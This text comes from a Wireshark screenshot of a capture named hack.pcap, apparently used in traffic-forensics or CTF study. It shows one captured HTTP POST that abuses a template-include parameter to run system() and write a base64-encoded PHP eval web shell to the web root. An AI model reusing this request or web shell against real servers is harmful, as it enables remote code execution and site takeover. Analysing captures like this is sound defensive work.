 Wireshark · 追踪 TCP 流 (tcp.stream eq 33) · hack.pcap
POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1
Host: 192.168.2.197:8081
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 143
variable=1&tpl=data/Runtime/Logs/Home/21_08_07.log&aaa=system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d
> /var/www/html/1.php');HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:39:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT